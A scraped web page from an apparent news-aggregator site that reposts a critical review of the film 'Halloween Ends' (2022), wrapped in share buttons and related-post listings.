https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29&url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F&title=Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg&description=Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_877_2_6974ea3036901   " data-unique="jnews_module_877_2_6974ea3036901"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Pakistan_Reverses_Ban_on_Trans_Love_Story_%E2%80%98Joyland_%E2%80%93_The_Hollywood_Reporter" >Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#JOHN_WICK_Creator_Set_To_Develop_STREETS_OF_RAGE_Movie_Based_on_the_Classic_Video_Game_%E2%80%94_GeekTyrant" >JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E2%80%98Andor_Episode_11_Breakdown_Every_Easter_Egg" >‘Andor’ Episode 11 Breakdown: Every Easter Egg</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Pakistan_Reverses_Ban_on_Trans_Love_Story_%E2%80%98Joyland_%E2%80%93_The_Hollywood_Reporter"></span> <a href="https://chicagodigitalpost.com/4336/pakistan-reverses-ban-on-trans-love-story-joyland-the-hollywood-reporter/">Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="JOHN_WICK_Creator_Set_To_Develop_STREETS_OF_RAGE_Movie_Based_on_the_Classic_Video_Game_%E2%80%94_GeekTyrant"></span> <a href="https://chicagodigitalpost.com/4292/john-wick-creator-set-to-develop-streets-of-rage-movie-based-on-the-classic-video-game-geektyrant/">JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="%E2%80%98Andor_Episode_11_Breakdown_Every_Easter_Egg"></span> <a href="https://chicagodigitalpost.com/4254/andor-episode-11-breakdown-every-easter-egg/">‘Andor’ Episode 11 Breakdown: Every Easter Egg</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>Rather than pick up after the chaos of the last film that left Judy Greer’s Karen Nelson dead—a stupid choice that still annoys me—“Halloween Ends” opens in 2019 with a new character named Corey Cunningham (the downright bad Rohan Campbell, poorly directed to a dull performance). He’s babysitting for a kid in Haddonfield who’s a little scared by all the murder around town. When the kid decides to play a prank on Corey, it results in an accident that leaves the little scamp dead, turning Corey into a pariah. Three years later, Laurie is working on her memoir—allowing for way too much voiceover about the nature of evil and all that—and living with her granddaughter Allyson (Andi Matichak).</p><p>After being bullied by a series of marching band tough guys—which might be a movie first—Corey starts to crack, discovering Michael Myers in a sewer, where the two basically become BFFs, unleashing violence all over Haddonfield. The admittedly ambitious idea seems to be that evil is not just in notorious monsters like Michael Myers but could be unleashed in an average babysitter whose life is ruined by an accident. Corey ends up basically infected by the Myers’ evil, but Allyson can’t see his true depravity, falling more in love with the brooding maniac because, well, it’s a movie. To say the love story between Corey and Allyson is underwritten and unbelievable would be an understatement. It’s just poorly executed in every way.</p><p>A shocking amount of “Halloween Ends” is poorly executed with clunkier editing, framing, and writing than the other two films, as if the team were hired to make this one as a contractual requirement and were trying to get through it as quickly as possible. What’s more likely true is that Green and his team had a truly ambitious film idea about the nature of evil and how violent loners can be created by fearful societies &#8230; but they also had to make a “Halloween” movie. It’s the two concepts pushing and pulling against each other that tear this movie apart. What starts promising gets dumb, and Green can’t even manage the art of a quality kill, dispatching some victims here with remarkably forgettable monotony—only a DJ gets a death worth remembering. And we know it&#8217;s all leading to Laurie vs. Michael, something that had such promise in 2018 but doesn’t have any power left. </p><p>If this is truly the end, it’s a whimper, not a bang.</p><p>In theaters and on Peacock today.</p><p>Source by <a href="https://www.rogerebert.com/reviews/halloween-ends-movie-review-2022" target="_blank" rel="noopener">www.rogerebert.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29&url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F&title=Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg&description=Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_877_4_6974ea303b923   " data-unique="jnews_module_877_4_6974ea303b923"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4336/pakistan-reverses-ban-on-trans-love-story-joyland-the-hollywood-reporter/" aria-label="Read article: Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Pakistan-Reverses-Ban-on-Trans-Love-Story-‘Joyland-–-The-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Pakistan-Reverses-Ban-on-Trans-Love-Story-‘Joyland-–-The-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Pakistan-Reverses-Ban-on-Trans-Love-Story-‘Joyland-–-The-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Pakistan-Reverses-Ban-on-Trans-Love-Story-‘Joyland-–-The-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/movies/" class="category-movies">Movies</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4336/pakistan-reverses-ban-on-trans-love-story-joyland-the-hollywood-reporter/">Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter</a></h3><div class="jeg_post_excerpt"><p>Pakistan has reversed course and lifted a ban on its Oscars entry Joyland, but the film will receive some cuts by local censors, an aide to the country’s...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4336/pakistan-reverses-ban-on-trans-love-story-joyland-the-hollywood-reporter/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4292/john-wick-creator-set-to-develop-streets-of-rage-movie-based-on-the-classic-video-game-geektyrant/" aria-label="Read article: JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/JOHN-WICK-Creator-Set-To-Develop-STREETS-OF-RAGE-Movie-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/JOHN-WICK-Creator-Set-To-Develop-STREETS-OF-RAGE-Movie-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/JOHN-WICK-Creator-Set-To-Develop-STREETS-OF-RAGE-Movie-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/JOHN-WICK-Creator-Set-To-Develop-STREETS-OF-RAGE-Movie-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/JOHN-WICK-Creator-Set-To-Develop-STREETS-OF-RAGE-Movie-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/movies/" class="category-movies">Movies</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4292/john-wick-creator-set-to-develop-streets-of-rage-movie-based-on-the-classic-video-game-geektyrant/">JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant</a></h3><div class="jeg_post_excerpt"><p>The classic 90s Sega video game Streets of Rage is getting a feature film adaptation thanks to Lionsgate, and they’ve hired John Wick creator Derek Kolstad to develop...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4292/john-wick-creator-set-to-develop-streets-of-rage-movie-based-on-the-classic-video-game-geektyrant/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4254/andor-episode-11-breakdown-every-easter-egg/" aria-label="Read article: ‘Andor’ Episode 11 Breakdown: Every Easter Egg"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="‘Andor’ Episode 11 Breakdown: Every Easter Egg" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/‘Andor-Episode-11-Breakdown-Every-Easter-Egg-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/‘Andor-Episode-11-Breakdown-Every-Easter-Egg-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/‘Andor-Episode-11-Breakdown-Every-Easter-Egg-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/‘Andor-Episode-11-Breakdown-Every-Easter-Egg-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/movies/" class="category-movies">Movies</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4254/andor-episode-11-breakdown-every-easter-egg/">‘Andor’ Episode 11 Breakdown: Every Easter Egg</a></h3><div class="jeg_post_excerpt"><p>We’re nearing the end of Andor Season 1, and this week’s episode begins tying together all of the show’s many themes and ideas that have run through all of the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4254/andor-episode-11-breakdown-every-easter-egg/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4216/simon-abrams-overlooked-films-of-2022/" aria-label="Read article: Simon Abrams&#8217; Overlooked Films of 2022"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/movies/" class="category-movies">Movies</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4216/simon-abrams-overlooked-films-of-2022/">Simon Abrams&#8217; Overlooked Films of 2022</a></h3><div class="jeg_post_excerpt"><p>We asked ten contributors to pick three films from 2022 that they think everyone should see before making their top ten lists of the year. These are the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4216/simon-abrams-overlooked-films-of-2022/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4173/10-avengers-namor-could-easily-beat-in-a-fight/" aria-label="Read article: 10 Avengers Namor Could Easily Beat In A Fight"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Split image: close-up of Tenoch Huerta as Namor looking out at his people; black-and-white shot of the Avengers fighting the Chitauri" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/10-Avengers-Namor-Could-Easily-Beat-In-A-Fight-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/10-Avengers-Namor-Could-Easily-Beat-In-A-Fight-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/10-Avengers-Namor-Could-Easily-Beat-In-A-Fight-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/10-Avengers-Namor-Could-Easily-Beat-In-A-Fight-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/movies/" class="category-movies">Movies</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4173/10-avengers-namor-could-easily-beat-in-a-fight/">10 Avengers Namor Could Easily Beat In A Fight</a></h3><div class="jeg_post_excerpt"><p>Black Panther: Wakanda Forever is one of the Marvel Cinematic Universe's most important films in recent years, paying tribute to the late Chadwick Boseman and delivering a compelling...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4173/10-avengers-namor-could-easily-beat-in-a-fight/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4142/mangold-squashes-indiana-jones-5-rumor/" aria-label="Read article: Mangold Squashes &#8220;Indiana Jones 5&#8221; Rumor"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="First Photo Indiana Jones 5" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Mangold-Squashes-Indiana-Jones-5-Rumor-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Mangold-Squashes-Indiana-Jones-5-Rumor-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Mangold-Squashes-Indiana-Jones-5-Rumor-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/movies/" class="category-movies">Movies</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4142/mangold-squashes-indiana-jones-5-rumor/">Mangold Squashes &#8220;Indiana Jones 5&#8221; Rumor</a></h3><div class="jeg_post_excerpt"><p>&#13; &#13; &#13; &#13; Lucasfilm One of next year’s most anticipated films has to be the James Mangold-directed fifth “Indiana Jones” feature which will mark Harrison Ford’s final...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4142/mangold-squashes-indiana-jones-5-rumor/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/" data-title="Halloween Ends movie review &#038; film summary (2022)" data-id="877"  data-prev="https://chicagodigitalpost.com/874/exclusive-indie-premiere-kandice-cherelle-dedicates-single-broken-to-domestic-violence-victims-and-survivors-thisisrnb-com/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_877_5_6974ea3041c27  normal " data-unique="jnews_module_877_5_6974ea3041c27"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3143/easy-air-fryer-turkey-breast/" aria-label="Read article: Easy Air Fryer Turkey Breast"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A plate of sliced air fryer turkey breast" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Air-Fryer-Turkey-Breast-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Air-Fryer-Turkey-Breast-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Air-Fryer-Turkey-Breast-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3143/easy-air-fryer-turkey-breast/">Easy Air Fryer Turkey Breast</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3143/easy-air-fryer-turkey-breast/" ><i class="fa fa-clock-o"></i> November 6, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1040/what-is-subitizing-in-math-plus-fun-ways-to-teach-and-practice-it/" aria-label="Read article: What is Subitizing in Math? Plus, Fun Ways to Teach and Practice It"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Collage of subitizing activities" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/What-is-Subitizing-in-Math-Plus-Fun-Ways-to-Teach-120x86.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/What-is-Subitizing-in-Math-Plus-Fun-Ways-to-Teach-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/What-is-Subitizing-in-Math-Plus-Fun-Ways-to-Teach-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1040/what-is-subitizing-in-math-plus-fun-ways-to-teach-and-practice-it/">What is Subitizing in Math? Plus, Fun Ways to Teach and Practice It</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1040/what-is-subitizing-in-math-plus-fun-ways-to-teach-and-practice-it/" ><i class="fa fa-clock-o"></i> October 18, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2170/what-is-loan-stacking-headway-capital-blog/" aria-label="Read article: What Is Loan Stacking? &#8211; Headway Capital Blog"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Is Loan Stacking? - Headway Capital Blog" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/What-Is-Loan-Stacking-Headway-Capital-Blog-120x86.png" 